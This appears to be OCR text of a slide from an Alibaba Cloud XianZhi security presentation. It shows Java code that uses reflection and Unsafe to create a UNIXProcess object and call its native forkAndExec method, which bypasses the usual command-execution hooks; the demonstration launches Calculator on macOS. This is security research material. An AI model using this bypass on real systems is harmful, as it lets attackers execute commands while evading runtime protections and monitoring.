 2.攻击视角
阿里云
阿里云先知
Alibaba Cloud XianZhi
ALIBABA SECURITY
RESPONSE CENTER
攻击思路4-native方法绕过
public class CallNative {
public static void main(String[] args) throws Exception {
// 获取 UnxiProcess 实例
Class unixClass = Class.forName("java.lang.UNIXProcess");
Field f = Unsafe.class.getDeclaredField("theUnsafe");
f.setAccessible(true);
Unsafe unsafe = (Unsafe) f.get(null);
Object obj = unsafe.allocateInstance(unixClass);
反射Unsafe
实例化
UNIXProcess
// 调用 forkAndExec方法
Method forkAndExec = unixClass.getDeclaredMethod("forkAndExec", int.class, byte[].class,
byte[].class, byte[].class, int.class, byte[].class, int.class, byte[].class, int[].class,
boolean.class);
forkAndExec.setAccessible(true);
Field f_path = unixClass.getDeclaredField("helperpath");
f_path.setAccessible(true);
Object helperpath = f_path.get(obj);
forkAndExec.invoke(obj, 2, helperpath, "open\u0000".getBytes(),
"/System/Applications/Calculator.app/\u0000".getBytes(), 1, null, 0, null, new int[]{-1,-1,-1}, false);
}
}
invoke
forkAndExec
方法
先知社区